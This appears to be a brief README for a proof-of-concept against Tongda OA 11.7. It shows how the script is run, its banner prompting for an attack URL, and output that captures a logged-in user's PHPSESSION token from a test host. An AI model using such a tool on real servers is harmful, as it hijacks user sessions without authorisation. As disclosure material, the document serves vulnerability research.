 Run:
TDpoc
D:\python_install\python.exe D:/biancheng/python/code/.idea/TDpoc.py
+------------------------------------------
+  POC_Des: xxxx
+  Version: 通达OA 11.7
+  使用格式:  python3 poc.py
+  Url         >>> http://xxx.xxx.xxx.xxx
+------------------------------------------
Please input Attack Url
Url >>> http://192.168.10.70/
[o] 用户上线 PHPSESSION: b4ahb2qpl84dgl0l9gd6mgo3h5 --- Tue Mar  2 10:11:33 2021
[o] 用户上线 PHPSESSION: b4ahb2qpl84dgl0l9gd6mgo3h5 --- Tue Mar  2 10:11:38 2021